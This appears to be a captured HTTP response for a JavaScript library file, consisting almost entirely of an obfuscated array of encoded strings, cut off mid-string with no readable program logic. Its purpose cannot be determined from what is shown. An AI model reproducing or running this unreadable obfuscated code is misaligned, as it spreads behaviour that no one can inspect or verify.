

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51965
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0F